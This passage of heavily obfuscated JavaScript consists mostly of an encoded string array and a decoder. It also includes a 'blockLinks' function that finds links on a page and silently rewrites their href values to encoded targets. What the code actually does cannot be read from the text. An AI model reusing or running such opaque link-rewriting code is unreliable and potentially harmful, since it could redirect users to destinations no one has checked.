x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var 